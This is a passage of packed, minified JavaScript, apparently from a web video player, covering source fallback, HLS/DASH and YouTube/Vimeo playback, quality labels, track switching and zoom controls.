yy=H;js("1pM",x);if(o.iE){J}if(UM!=1&&v.8A==1&&v.CN==1){CY();J}if(4g){if(o.1F||o.mJ||(v.3D==1&&!o.1O)){if(4g.R>0){ak++;y=ak>4g.R-1;if(y&&4g.R>1&&v.iC>0){if(o.iC<v.iC){ak=0;y=I}o.iC++}if(y&&v.1pC==1){if(o.5h.R>1){if(o.3a[o.3U].K(3g("hz"))==-1){o.3a[o.3U]=o.3a[o.3U]+\' (\'+3g("hz")+\')\'}if(o.3U>0){yy=I;o.Y.7N(o.3U-1);nR()}F{if(o.3a[o.3U+1].K(3g("hz"))==-1){yy=I;o.Y.7N(o.3U+1);nR()}}}}if(!y){o.2B>0||!o.1O||S.7t()?\'\':o.2B=4M();if(o.3e!=tE(4g[ak])||!o.5J){if(o.1F){o.Y.fE(1)}}o.kj=I;if(v.Dk>0){2J(o.kx);o.kx=1G(nz,v.Dk*2h)}F{nz()}}F{if(v.8A==1&&yy&&v.CN!=1){y=I;CY()}}}}F{y=I;if(!o.1O){nz()}}}if(y&&yy&&x){CS(x,H)}};C nz(){if(o.iE){J}if(o.1F||o.mJ||(v.3D==1&&!o.1O)){1g("1pm gx",o.2B);8I(\'or\');o.1O&&!o.Q?S.2W():\'\';nR()}F{if(!o.1O){if(4g.R>0){if(ak+1<4g.R){ak++;o.iC++;8I(\'or\')}}}F{2J(o.kx);o.kx=1G(nz,2z(v.Dk,5)*2h)}}}C CS(x,mr){cp("2I","7f",H);o.iN=I;if(v.UN==1&&!o.bM){if(v.UO==1){o.ae.9C(v.UQ)}F{o.ae.9C(x)}if(v.UR==1&&L(v.jJ)){o.d8=1m CZ();o.Y.my()}}mr?o.bM=H:\'\';if(o.1F){o.Y.bv();o.U.3j()}L(o.2D)&&!L(o.d8)?o.Y.9N():\'\';js("2I",x)}C CY(){mI++;1g("7f mu Tr "+mI);o.1F?o.um=1:\'\';L(o.gI)?2J(o.gI):\'\';o.gI=1G(UT,v.CW*2h)}C UT(){B x=1Y(v.1pq,10);if(o.1F||o.um==1){o.um=0;if(mI<x){o.Y.mu()}F{if(v.CN==1){43(S.qA(),1)}F{CS(\'mu 7f \'+S.qA())}}}}G.43=C(x){43(x?x:S.qA())};G.8n=C(y){1g("zQ");r8=H;2J(nS);B x=I;if(4S()>0&&!o.5K&&!y){B 1j=o.TA;if(1j+10<4S()){1g(\'1pl (UH)\');js("UH");S.2W();S.4Q(1j);x=H}}if(!x){o.Y.zQ()}};G.ah=C(){if(v.AU==1){L(o.2D)?o.Y.9N():\'\'}v.mp==1?o.Y.my():\'\';o.U.2W();o.Y.UU();if(v.1pu==1&&L(v.Ct)){if(v.Ct.R>5){Ce();3m(CO);CO=6w(Ce,v.UW*2h)}}js("1F")};G.nE=C(){if(v.qg==1&&o.5J){if(o.Y.nE()){o.cW=S.Jq();o.U.5W();B6()}}o.Dg=H};G.gS=C(){4M()>0&&4M()==4S()&&o.Y.mm()?\'\':o.Y.3j()};G.j9=C(){1g("1pv")};G.iL=C(){1g("De");o.Y.De();L(o.mC)?js("4J",o.mC):\'\'};G.dV=C(){1g("Db");mI=0;o.Y.Db();o.3e=="1V"?Ar(1):\'\'};G.b5=C(){if(S){1g("4S",4S());o.Y.4S(4M(),4S());js("1k",4S());mI=0;2J(o.gI);if(L(o.yX)){o.Y.jg(o.yX);o.yX=2b}o.w6=1M}};C 4M(){B x=S.1j();J x}C 4S(){B x=S.1k();J x}G.ey=C(){};G.9d=C(){1g("bV");o.Y.bV();js("9K")};G.8t=C(){if(hF!=4M()){if(!o.dv){o.Y.bv();if(hF==0){if(v.mp==1&&v.UX==1){o.Y.my()}}}}hF=4M();B 7V=4S();js("1j",hF);if(v.2G.on==1){if(1P(UY)==\'C\'){!v.hQ&&v.2G.hQ?v.hQ=v.2G.hQ:\'\';if(!4m&&v.2G.4X!=1&&v.hQ&&v.hQ!=\'\'&&hF>0){o.ih=1m UY();4m=o.ih.hM()}}}if(o.3e=="1V"&&o.1q.7Y&&7V>0){if(o.1F&&hF>7V-1){2J(nS);nS=1G(UZ,4l)}}};C UZ(){if(!r8){o.Y.3j();o.S.8n()}}G.A3=C(){if(o.3e=="4u"){S?S.yw():\'\'}};G.V0=C(x){o.Y.fE();S.V1(x)};G.XS=C(x){if(L(x)){if(4m){4m.5a(x)}v.2G.1T=x}};G.V2=C(x){if(L(x)){if(4m){4m.3V(x);4m.2W()}}};G.yw=C(){if(o.3e=="4u"&&S){J S.4W()}F{J H}};G.tn=C(){J o.3e=="1V"?S.tn():1M};G.tm=C(){J S.tm()};G.7N=C(x){1g("1pA",x);if((o.3e=="ji"||o.3e==o.ws||(o.3e=="1V"&&(v.cQ==0||d4()<2))||(o.3e=="4L"&&(v.yq==0||hb()<2)))&&L(o.5h[x])){B 1j=G.1j();o.2B>0?\'\':o.2B=1j;o.Y.4Q(1j,I);8I(o.5h[x],H);B y=H;if(v.1y){if((v.1y.1jg==1&&!o.1F)||!o.1O){y=I}}if(o.dh>0){S.kG(o.dh)}if(y){o.Y.2W()}}if(o.3e=="1V"&&v.cQ==1&&d4()>1){S.WH(x)}F if(o.3e=="4L"&&v.yq==1&&hb()>1){S.Y6(x)}F if(o.3e=="4u"||o.3e=="rt"){S.It(x)}};G.Yv=C(x,y){J nQ(x,y)};G.J2=C(x,y){J W9(x,y)};C nQ(x,y){B r=x.1f+\'p\';if(x.1f<4z){r=\'yu\'}F if(x.1f>=4z&&x.1f<=dz){r=\'nb\'}F if(x.1f>dz&&x.1f<=dq){r=\'n0\'}F if(x.1f>dq&&x.1f<=4s){r=\'na\'}F if(x.1f>4s&&x.1f<=l2){r=\'A8\'}F if(x.1f>l2&&x.1f<=za){r=\'yK\'}F if(x.1f>za&&x.1f<=V3){r=\'yP\'}F if(x.1f>V3&&x.1f<=V4){r=\'B2\'}F if(x.1f>V4&&x.1f<=V5){r=\'1jj\'}F if(x.1f>V5){r=\'B5\'}if(x.1b==Vw&&x.1f<=1jl){r=\'nb\'}F if(x.1b==V8&&x.1f<=z4){r=\'n0\'}F if(x.1b==1jf&&x.1f<=1jm){r=\'na\'}F if(x.1b==1jo&&x.1f<=VY){r=\'yK\'}F if(x.1b==1jr&&x.1f<=1jn){r=\'yP\'}F if(x.1b==1jd&&x.1f<=1iZ){r=\'B2\'}F if(x.1b==1j4&&x.1f<=1j9){r=\'B5\'}if(v.1y.1jO==1&&L(v.1y[\'7y\'+r])){r=v.1y[\'7y\'+r]}F{if(y==1){r=3g(r)}if(y==2&&L(x.bs)){r=2O(x.bs/2h)+\' \'+3g(\'jZ\')}}J r};C W9(x,y){B r=x.xV();if(r=="1jQ"||r=="en"){x="1jP"}F if(r=="1k1"||r=="ru"){x="Русский"}if(1P(v.z3)=="2k"){if(L(v.z3[x])){x=v.z3[x]}F{x=1Y(v.z3[y.6v()],x)}}J x};C B6(){if(o.5J&&o.2l&&!o.Id){S.If();X(B i=0;i<o.2l.R;i++){if(o.2l[i]!=\'cY\'){S.XE(o.2l[i],o.3K[i],(i==o.3G))}}o.Id=H}}G.cB=C(x){1g("1jC",x);x=4q(x);S?S.mQ(x):\'\';if(v.2G.on==1){if(4m){4m.mQ(x)}}};G.We=C(){B6()};G.Wf=C(){S.If()};G.jg=C(x){1g("1jH",x);if(o.eN.R>0){if(o.eN[x]){B 1j=G.1j();o.2B>0?\'\':o.2B=1j;o.Y.4Q(1j,I);8I(o.eN[x],H);o.Y.2W()}}F{if(o.3e=="1V"&&v.fG==1){S.WK(x)}F if(o.3e=="4L"&&v.Wj==1){S.Y5(x)}F if(o.5J){S.kG(x)}}};G.Bc=C(){B x=o.3a[o.3U];x==1M?x=\'\':\'\';B y=lf()&&v.d5==1&&v.cQ==1&&x!=3g("2x");J(y?\'\'+3g("2x")+\' \':\'\')+(v.1jK==1&&y?\'\':x)};G.Be=C(){B x=o.7P[o.8e];x==1M?x=\'\':\'\';J x};G.lf=C(){J lf()};C lf(){B x=I;if(S){if(o.3e=="4u"){x=S.2x()}if(o.3e=="1V"&&v.cQ==1&&d4()>1&&v.d5==1){x=S.2x()}if(o.3e=="4L"&&v.yq==1&&hb()>1){x=S.2x()}}J x}C d4(){if(o.3e=="1V"){J S.d4()}F{J 0}}C hb(){if(o.3e=="4L"){J S.hb()}F{J 0}};G.cI=C(){J o.5J?S.cI():o.5B};G.6e=C(x){if(S&&(o.zW||L(v.cI))){S.6e()}if(v.Ip>0){P(o.4V,{"1f":(o.2m?"100%":o.g3-v.Ip)})}if(o.4m&&v.2G.Tt==1){o.ih.6e()}if(v.Av==1){1im()}if(o.eR){o.eR.6e()}};G.3L=C(){J S?S.3L():{}};G.og=C(){S.og()};G.8A=C(){1g(\'8A\');o.dw=0;o.1O?v.3D=1:\'\';o.Y.bV();if(1c&&v.1i5!=1){if(1c.K(\'(4U)\')==-1){1c=1c+(1c.K(\'?\')==-1?\'?\':\'&\')+\'Bp=(4U)\'}}if(1c){if(o.5J){S.3V(1c);G.2W()}F{8I(1c)}}};if(!L(o.2D)){CA()}if(L(v.2D)){if(v.2D!=\'\'){du(v.2D,o.2D,v.lO);if(v.AU==1&&!o.1O){1D(o.2D)}}F{v.2D=2b}}C dg(){aj=S?S.8K():\'\'}C Wb(1c){4g=1c.2L(" or ");X(B i=0;i<4g.R;i++){if(4g[i].K(" i7 ")>-1){zb=4g[i].2L(" i7 ");4g[i]=zb[4U(0,zb.R-1)]}if(L(v.yJ)&&4g[i].K("//")==-1){4g[i]=v.yJ+4g[i]}}ak=0}C VE(){dg();if(aj=="9F"||o.5K){o.Y.At()}if(aj!=""){o.Y.uK()}}C CA(){if(o.2D){o.2e.3p(o.2D)}o.2D=1Q("1X");P(o.2D,{"3w-29":"22","1I":v.zn,5e:"1I 0.5s"});if(v.Av==1){1ie()}F{aa(o.2D)}o.2e.1N(o.2D)}C 8I(x,y,VX){if(x){if(x.K("4J:")==0&&o.1d){o.2B=x.1n(5);o.U.Xv(0);J}}2J(nS);v.uL==\'\'?v.uL=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1){B z=x.2L(v.uL);o.eN=[];X(B i=0;i<z.R;i++){o.7P[i]=z[i].1n(z[i].K("{")+1,z[i].K("}")-1);o.eN[i]=z[i].1n(z[i].K("}")+1);if(L(v.fh)){if(v.fh==o.7P[i]){o.8e=i}}}x=o.eN[o.8e]}!L(4g)?4g=[]:\'\';o.sQ?2J(o.sQ):\'\';x&&x!=\'or\'&&x!=\'x\'?Wb(x):\'\';B ft=o.VC;if(4g.R>0){B fu=4g[ak];if(fu){if(fu.K(\'js:\')==0){2T{fu=2t(fu.1n(3))}2E(e){5g.1g(e.8i)}}}if(fu){o.3e=tE(fu);B hM=I;if(VX){hM=H}1c=fu;if(1c){1c=1c.1t(/\\(4U\\)/g,2j.4U())}F{1c=4g[0]}if(!hM&&x!=\'x\'&&S&&o.3e==ft&&(ft=="ji"||(ft=="6A"&&!o.1q.2i)||(ft=="4u"&&o.1O&&!sO)||ft=="dm"||ft=="1V"||ft=="4L")&&!o.ut){S.3V(1c)}F{1g("1hO");tj();TK(1c)}o.VC=o.3e;Ar()}}if(!y){3m(o.AQ);o.AQ=6w(VE,o.w9);if(!L(v.2n)&&v.sA==1&&v.AN==1){v.2n=\'\'}if(L(v.2n)){o.Y.kD(v.2n)}if(v.jM==1){if(v.qg==1&&o.1q.2i){}F{if(o.3e=="4u"){P(o.4V,{"1i":-lT,"1e":-lT})}F{3h(o.4V)}v.1J.1D=0}}}}C Ar(x){if(o.iV||x){if(o.pR){S.mQ(o.o1)}F{if(o.dc!=o.iV){S.mQ(o.7E[o.dc])}}}}C tE(x){B 1L="ji";if(x){if(x.K(".SV")>0){1L="1V"}F if(x.K(".Tg")>0){1L="4L"}F if(x.K("w")==0&&x.K("s")==1){1L=o.ws}F if(x.K(\'4u.6D/\')>-1||x.K(\'nj.be/\')>-1){if(1P(AA)==\'C\'){1L="4u";if(v.Kv==1){B y=\'9H://53.4u.6D/vi/\'+sy(x)+\'/\';Vy(y+\'Vz.lP\',C(z){z>100?v.2D=y+\'Vz.lP\':v.2D=y+\'1ir.lP\';if(o.1R){o.1R[o.3R][\'2D\']=v.2D}v.3D==1||o.1O?\'\':du(v.2D,o.2D,v.lO)})}}F{1g("No VP")}}F if(v.6A==1&&x.K(\'6A.6D/\')>-1){1L="6A"}F if(v.1is==1&&x.K(\'1it.r\')>-1){1L="rt"}F if(v.VU==1){if(1P(VV)==\'C\'){VV(x)?1L="7m":\'\'}}}o.zW=1L=="4u"||1L=="6A"||1L=="rt";o.5J=1L=="ji"||1L=="1V"||1L=="4L"||1L==o.ws;J 1L}C Vy(1c,UF){B 53=1m xa();53.9k=C(){UF(G.1f)};53.3V=1c}C TK(x){o.3e=tE(x);if(o.5J){S=1m TE(x,o.4V,I)}if(o.zW){S=2t("1m F9"+o.3e[0].UE()+o.3e.6c(1)+"(x,o.4V);")}if(o.3e=="7m"){S=1m 1in(x)}o.U?o.U.X3():\'\';Dj()}G.Tk=C(){Dj()};C Dj(){if(L(v.1k)){B t=0;if(o.3S&&v.gr==1&&!o.1O){t=o.3S.dN().t}1G(C(){o.Y.4S(t,v.1k)},100)}}C tj(){if(S){S.4I();S=2b;aj="8Y"}if(4m){4m.4I();4m=2b;4m=1M;o.ih.5d();o.4m=2b;o.ih=2b}};G.4I=C(){tj()};G.1iu=C(){4g=[];tj()};G.8I=C(x,y,z){8I(x,y,z)};G.du=C(x){du(x,o.2D,v.lO)};G.2W=C(x){if(S){r8=I;sO=I;if(o.5K){o.47.2W()}F{S.2W(x);v.mp==1?o.Y.my():\'\'}if(L(4m)){4m.2W()}if(o.am){if(o.5J){if(o.9v>0&&!o.am.1iw()){o.am.9a()}}F{o.tX=[];o.U.nN("gz")}}if(o.5J&&v.w4>-1&&!o.JF&&!o.1q.5I){if(o.9v>0){S.ZL()}}nR()}F{1G(G.2W,4s)}};C nR(){if(v.Tn>0&&4g.R>1){if(4S()==0||v.Tq==1){2J(o.sQ);o.sQ=1G(Tp,v.Tn*2h)}}}C Tp(){if(o.1F&&(4S()==0||v.Tq==1)&&4M()==0&&!o.kx){if(S){if(S.9X()==0&&ak!=4g.R-1){43(\'8I Tr\')}}}}G.Ts=C(1a){if(o.4m){if(v.2G.Tt==1){if(o.IR[o.4m]>2){J}}if(1a){1a.c9();1H.1a?1H.1a.8x=H:\'\'}B 1A=S;S.JB(H,o.4m);4m.JB(I,o.4V);S=4m;4m=1A;S.2W();4m.2W();js("2G")}};G.Tu=C(){S.3V(1c)};G.Kf=C(){v.6C==1?o.6C.3u("1D"):\'\';o.CL=H};G.ob=C(){if(v.1J.Fq){v.1J.Fq=I;if(o.U){o.U.Ex(1);o.U.K4()}}o.CL=I};G.Tv=C(){if(o.4m&&o.ih){o.ih.rb()}};G.m5=C(){if(o.5J&&o.6M){o.nG=H;S.6M()}};G.hG=C(){if(o.5J&&o.cU){S.cU()}};G.sY=C(){if(v.bG==1&&L(v.1ix)){if(L(o.bG)){o.bG.1E()}F{if(1P(Tw)==\'C\'){o.bG=1m Tw()}}}s6();if(S){vc(0);S.sY()}};G.g8=C(){o.bG?o.bG.1D():\'\';S?S.g8():\'\'};G.s6=C(x){s6(x)};C s6(x){if(v.1iy==1&&2z(v.8P)){if(L(o.8P)){o.8P.1E(x)}F{if(1P(Tz)==\'C\'){o.8P=1m Tz()}}}}G.3j=C(x){if(o.5K){o.47.3j()}F{S?S.3j(x):1g("1iz")}if(L(o.4m)){4m.3j()}};G.BB=C(){sO=H;o.Y.4Q(0,I);L(o.2D)?o.Y.9N():\'\';8I(\'x\')};G.b8=C(){S?S.b8():\'\'};G.4Q=C(x){if(S){if(o.5K){o.47.4Q(x)}F{S.4Q(x);if(v.2G.on==1){if(4m){4m.4Q(x)}}}}};G.5G=C(){if(S){S.5G();o.5K?o.47.5G():\'\';1g("4H")}if(v.2G.on==1&&v.2G.lr==1){if(4m){4m.5G()}}};G.6Z=C(){if(S){S.6Z();o.5K?o.47.6Z():\'\';1g("8p")}if(v.2G.on==1&&v.2G.lr==1){if(4m){4m.6Z()}}};G.5a=C(x){S?S.5a(x):\'\';if(v.2G.on==1){if(v.2G.lr==1&&4m&&!o.Th){4m.5a(x)}}if(o.5K){o.47.5a(x)}};G.t6=C(){J S?S.t6():I};G.7t=C(){J S?S.7t():I};G.8K=C(){J aj};G.8Y=C(){J r8};G.1j=C(){B x=0;if(S){x=4M();if(o.5K){B y=o.47.4M();y?x=y:\'\'}F{if(4S()>0&&x!=4S()){o.TA=x+0.1iA}}J x}F{J 0}};G.1k=C(){B x=0;if(S){x=4S();x==0&&L(v.1k)?x=v.1k*1:\'\';if(o.5K){B y=o.47.4S();y?x=y:\'\'}}J x};G.9X=C(){J S?S.9X():0};G.kM=C(){o.4N.kM=o.4N.kM?I:H;P(o.4V,{"2Q":(o.4N.kM?"4y(-1)":"4y(1)")})};G.1k4=C(){CA()};G.CB=C(){if(o.5J){S.5r()}};G.TC=C(x,y){if(x==\'1S\'){if(y==1){ix(v.1y.1S/100)}if(y==2){ix(-v.1y.1S/100)}if(y==3){o.S.rk()}}F{if(o.5J){if(!o.dU[x]){if(x==\'sd\'){o.dU[x]=0}F{o.dU[x]=1}}if(y==1){o.dU[x]+=v.1y[x]/100}if(y==2){o.dU[x]-=v.1y[x]/100}if(y==3){if(x==\'sd\'){o.dU[x]=0}F{o.dU[x]=1}}!o.rS?o.rS=[]:\'\';o.rS[x]=x+\'(\'+2O(o.dU[x]*100)+\'%) \';B cf=\'\';X(B i in o.rS){cf+=o.rS[i]}P(S.2q(),{\'7j\':cf});o.U.zU(x)}}};G.1S=C(x){ix(x)};C ix(x){if(7I(x).K(":")>0){B y=x.2L(":");B z0=o.3o/o.4t;B z1=o.S.3L();if(z1.1b>0){z0=z1.1b/z1.1f}B z=y[0]/y[1];if(z0!=z){if(o.5J){S.mK()}B w2=o.4t*z;B x2=w2/o.3o;B h2=o.3o/z;B y2=h2/o.4t;if(x2<1){o.4N.x0=o.4N.x=4q(x2);o.4N.y=1}F{o.4N.x=1;o.4N.y0=o.4N.y=4q(y2)}rh();o.oG=x}}F{o.4N.x+=4q(x);o.4N.y+=4q(x);rh()}if(v.2g.1lg==1){if(!o.Cg){if(o.4N.x>0||o.4N.y>1){Cq(o.4V,\'o.1lA\');o.Cg=H}}Ci()}o.U?o.U.zU(\'1S\'):\'\';Cn()};G.rk=C(){if(o.5J){S.mK()}o.4N.x=o.4N.x0;o.4N.y=o.4N.y0;rh();o.oG=2b;Ci();Cn()};G.jE=C(){rh()};C rh(){P(o.4V,{"2Q":"4y("+o.4N.x+") 4a("+o.4N.y+")"});o.U?o.U.zU(\'1S\'):\'\'}C Cn(){if(o.5X&&v.12h==1){3M.7K("Kp",o.4N.x);3M.7K("12g",o.4N.y)}}C Ci(){if(o.Cg&&v.2g.1lB!=1){if(o.4N.x==1&&o.4N.y==1){P(o.4V,{"1i":0,"1e":0})}}};G.mt=C(x,y){S.mt(x,y)};G.eo=C(){J eo()};C eo(){J 4g?(4g.R>0?(4g[ak]?4g[ak]:\'\'):\'\'):\'\'};G.Bj=C(){J 4g.R};G.2q=C(){J S?S.2q():I};G.7L=C(){if(o.5J){S.7L()}};G.Dm=C(){S.Dm()};C Ce(){B 4d=ic(v.Ct+\'?1c=\'+4g[ak]);4d.9k=C(){if(G.l1==4&&G.8K==4z){if(G.dA){v.1W=G.dA;o.Y.fi(\'1W\')}}};4d.dl()}};B TE=C(1c,28,2G){B 1l=1Q(v.jM==1?"CF":"8m");B dB;B Je=0;B 1V;B 5u=I;B Jj=I;B oF=0;B J0=I;B d3=I;B kV=-1;B tR=-1;B 4L;B 8y=I;B ws;B IZ=I;B 8b=I;o.6J=I;B bB=0;B bZ=I;B pA=0;B 2I;B 1lC;B sZ=I;B q6=-1;B gj=-1;B AI;B Il;B d2;B pz;B 1lD;B ud;B Yq=\'8m/8g; 1lE="1lF.1lz, 1lG.40.2"\';B dF=I;P(1l,{\'1u\':\'vj\',\'1b\':\'100%\',\'1f\':\'100%\',\'2k-i5\':\'om\',\'5e\':"7j 0.2s 3n",\'7q-1f\':\'2x\',\'5p-1f\':\'22\',\'7q-1b\':\'2x\',\'5p-1b\':\'22\'});mK();if(o.1q.9r&&v.3D==1&&v.JD==1){if(!o.1O&&v.8G){4c(1l,{\'gT\':1})}F{o.3l=H;o.U?o.U.5G():\'\';4c(1l,{\'3l\':1,\'gT\':1,\'3D\':1})}}F{if(v.Cw==1&&o.1q.2i){if(v.TF!=1&&o.1q.9r&&v.Q!=1){}F{4c(1l,{\'gT\':1})}}if(!o.1q.tv){4c(1l,{\'5r\':(v.5r==1?\'7F\':\'22\')})}}if(v.1lI==1){4c(1l,{"1lJ":"Tx","TH":"Tx"})}1c=dI(1c);4c(1l,{\'3V\':1c,\'x-41-6M\':\'Hx\',\'Ju\':\'H\'});if(v.2D&&v.1lL==1){4c(1l,{"2D":v.2D})}if(v.1lN!=1){4c(1l,{\'Ju\':\'H\'})}if(v.1lp==1){4c(1l,{\'2G\':\'I\'})}if(2G){1l.3D=H;if(v.2G.lr!=1||v.3D==1){1l.3l=H}F{1l.1T=2z(v.2G.1T)?v.2G.1T:v.1T}}if(v.1lw==1){4c(1l,{\'1li\':\'1lj\'})}Jy();if(v.1lk==1){B ja=1Q("b6");4c(ja,{"vn":"no","Hu":"H","VL":"H","3V":""});P(ja,{"1u":"2y","1b":"100%","1f":"100%","2Y":0});28.1N(ja);B T5=1H.6w(C(){if(ja.aH.26.l1==="pf"){1H.3m(T5);P(ja.tI.3J,{"3d":0,"3c":0});ja.tI.3J.1N(1l)}},100)}F{28.1N(1l)}if(!L(1c)){1c=\'\'}B p1=I;if(o.1q.tv){if(1c.K("1ll")>0){p1=H}}if(o.1q.7Y){if(1c.K("1lm")>0||(v.Wo==1&&v.jt==1)){p1=H}}if(o.1q.5I){if(1c.K("C0")>0){p1=H}}o.1q.7Y?Zp():\'\';if(1c.K(".Tg")>0){8b=H;if(!o.4L){if(1P SU!=="1M"){o.4L=1m SU()}F{8b=I}}if(L(o.4L)){if(!L(1H.SZ)){o.4L.fQ()}F{DC()}}}F if(((3t.1V==1&&v.BJ!=1)||1c.K(".SV")>0)&&!p1&&(o.m9.K("aU")!=-1||L(1H.7B))){5u=H;Jj=H;2T{if(L(1H.7B)){if(!7B.SW()||(o.1q.7Y&&v.1ln==1&&!o.1q.5I)||(o.1q.5I&&v.C0==1)||(o.1q.tK&&v.1lh==1)){1g(\'aU 1lo \',7B.SW());5u=I}F{if(v.5r==1||v.3D==1||v.SX==1||2G){fW(I)}}}F{5u=I}}2E(2I){5u=I}}F if(1c.K("w")==0&&1c.K("s")==1&&v.1ls==1){bZ=H;IY()}if(o.1q.tv&&v.3D==1&&!5u&&!8b&&!bZ){1G(C(){o.Y.i0()},100)}if(v.am==1){L(o.am)?o.am.bD():\'\';o.am=1m 1lu()};G.Dm=C(){DC()};C DC(){8b=H;if(J9()){if(v.5r==1||v.3D==1||v.SY==1){ul(I)}}F{8b=I;1g("1ly lQ U3")}}C ul(x){if(o.4L&&!8y){o.4L.hM(x,1l,1c,2G);L(1H.SZ)?8y=H:\'\'}}C fW(x){1g("aU");if(o.5h.R>1){v.cQ=0;v.T0=H}F{v.T0?v.cQ=1:\'\'}if(o.eN.R>1){v.fG=0;v.T1=H}F{v.T1?v.fG=1:\'\'}o.d2=I;kV=-1;d2=[];o.4i?o.4i.T2():\'\';B Dq=I;if(v.8G&&v.T3==1){Dq=H;v.T3=0}dB={U2:(v.ST==1&&!2G),1m8:(v.5r==1||v.3D==1||2G||x)&&!Dq,l5:60,D5:60,1ma:I};if(v.T6>0){dB.1mb={7U:{T8:v.T6*2h}}}if(v.T9>0){dB.1md={7U:{T8:v.T9*2h}}}if(v.1me==1){dB.1mf=H}if(v.jt==1){B ks=[\'wv\',\'pr\',\'ck\'];B uz=[\'6D.1mi.k1\',\'6D.1mj.1mk\',\'3C.w3.1mm\'];B dj={};X(B i=0;i<ks.R;i++){if(v[\'jt\'+ks[i]]==1){dj[uz[i]]={};if(2z(v[\'jt\'+ks[i]+\'l\'])){dj[uz[i]].1mn=AT(v[\'jt\'+ks[i]+\'l\'])}if(2z(v[\'jt\'+ks[i]+\'s\'])){dj[uz[i]].1mh=AT(v[\'jt\'+ks[i]+\'s\'])}}}dB.1m7=H;dB.1lZ=dj}if(v.Uf==1){dB[\'1m6\']=C(4d,1c){4d.Uh=H}}if(L(v.8z)){if(L(v.8z.l5)){if(v.8z.l5>l2){v.8z.l5=l2}v.8z.D5=v.8z.l5}if(L(v.8z.Ui)){v.8z.D5=v.8z.l5=v.8z.Ui}if(1P v.8z=="2k"){X(B 1p in v.8z){if(v.8z[1p].6v().K(\'2t:\')==0){v.8z[1p]=2t(v.8z[1p].1n(5))}dB[1p]=v.8z[1p]}}}js("1lT",1V);1V=1m 7B(dB);js("1V",1V,1);1V.U8(1c);1V.1lV(1l);1V.on(7B.9s.1lW,C(){1g("aU 1lX")});1V.on(7B.9s.1lR,C(1a,2C){!2G?o.Y.i0():\'\'});1V.on(7B.9s.1m1,C(1a,2C){if(!2G&&v.cQ==1&&d4()>1){Yt();uH();o.U?o.U.nn(o.3U):\'\'}});1V.on(7B.9s.1m2,C(1a,2C){uH()});1V.on(7B.9s.1m3,C(1a,2C){uH()});1V.on(7B.9s.1m4,C(1a,2C){if(!2G){if(2C.q8.6J!=o.6J){o.6J=2C.q8.6J;o.U.5W()}o.6J=2C.q8.6J;if(o.6J){1g("1m5");o.Uq=1c.K("?HA")>-1;if(1l.1k>0&&1l.8S>0){if(1l.1k-1l.8S<10){if(o.qw>0){if(o.qw==1l.8S&&o.Us==1l.1k){o.sb++;if(o.sb>2){o.sb=0;o.qw=-1;1V.cj();fW(H);8n()}}F{o.qw=-1}}F{o.qw=1l.8S;o.Us=1l.1k}}}}}if(v.cQ==1){o.3U=1V.tr;o.U?o.U.nn(o.3U):\'\'}tq()});1V.on(7B.9s.1lQ,C(1a,2C){if(L(2C.pF)){!2G?js("1lf",2C.pF.1kG):\'\';if(v.hH==1){if(!o.hH){if(1P Ut!=="1M"){o.hH=1m Ut()}}o.hH?o.hH.Go(2C.pF):\'\'}}if(kV>-1){1V.ZJ=kV;kV=-1}2J(o.kx);J0=H;U4()});1V.on(7B.9s.1kr,C(1a,2C){js("1ks",2C,1)});1V.on(7B.9s.1ku,C(1a,2C){if(!2G&&v.fG==1){1G(J3,4s)}});1V.on(7B.9s.1kv,C(1a,2C){if(!2G&&v.fG==1){J1()}});1V.1kp=I;if(v.1kw==1){1V.on(7B.9s.1ky,C(1a,2C){if(1P(2C)=="2k"){if(2C.pF.1L==\'2n\'){B fu=2C.pF.1c;if(fu){B st=1V.XK;if(o.6h){o.4i.Ih(st+\'g2\'+fu)}F{!d2[st]?d2[st]=[]:\'\';d2[st].2u(fu)}}}}});1V.on(7B.9s.1kz,C(1a,2C){B x=1V.1kA;B y=\'\';X(B i=0;i<x.R;i++){y+=(y!=\'\'?\',\':\'\')+\'[\'+x[i].7y+\']1V\'+i;x[i].7U?o.sK=x[i].7y:\'\'}3Z("2n",y)})}1V.on(7B.9s.1kB,C(1a,2C){v.1g==1?5g.1g(2C):\'\';js(2C.1L+\'7B\',2C,0,H);o.Ap=2C;if(2C.kj){if(2C.1L=="1kC"){1g("aU kj Jk 2I");if(v.ti==1&&4M()==0){Ji()}F{2I=2C.q8+\' (\'+2C.1L+\')\';o.2B>0||2G||v.6J==1||bZ?\'\':o.2B=4M();1V.cj();if(!2G){o.kj=H;o.S.43()}}}F{B nx=I;if(2C.1L=="1kD"){if(v.1kx==1&&o.S.Bj()>0){nx=H}F{1g("aU kj S 2I, jS");1V.1kn()}}F{nx=H}if(nx){2I="aU kj 2I, cj";1V.cj();!2G?o.S.43():\'\'}}}F{1g("aU ",2C.1L,2C.q8,(2C.u1?2C.u1.96:\'\'));js("1kf",(2C.u1?2C.u1.96:\'\'));if(bB>0){bB=2;AG()}}});d3=H}C AT(x){if(x){X(B j=1;j<11;j++){if(v["Uc"+j]){x=x.1t("{"+j+"}",v["Uc"+j])}}}J x}C uH(){if(!2G&&v.cQ==1&&d4()>1){if(o.3U!=1V.tr){o.3U=1V.tr;o.U?o.U.nn(o.3U):\'\';1g("aU 1ke "+o.3U)}if(2z(v.gq)&&o.3U>0){B fq=v.gq.2L(",");X(B k=0;k<fq.R;k++){if(o.3a[o.3U].K(fq[k])>-1){1g(\'1ki 5y\');1V.lp=o.3U-1;o.3U--;1o}}}if(v.d5!=1&&uc()){v.l0="jw";Iq(tR>-1?tR:1V.lp);1g("1kk")}}}C IY(){if(L(1H.TZ)){if(J9()){if(!L(o.ws)){o.ws=1m 1kl()}ws=1m TZ(1l,1c,1Y(v.1kE,{U2:H}));IZ=H}F{bZ=I;1g("lQ U3")}}}C U4(){Az()};G.7L=C(){Az()};C Az(){if(v.WU&&o.U){if(1l.h1.R>0){if(v.7L==1){1l.h1[1l.h1.R-1].md="Xj"}F{1l.h1[1l.h1.R-1].md="3z"}if(!o.7L){o.7L=H;o.U.5W()}}F{if(o.7L){o.7L=I;o.U.5W()}}}}C Ji(){1g("1ko");!2G&&o.1F?o.Y.3j():\'\';o.Y.9N();bB=1;AG(o.1F)}C AG(x){if(bB>0){2J(AI);AI=1G(U7,v.U6*2h)}}C 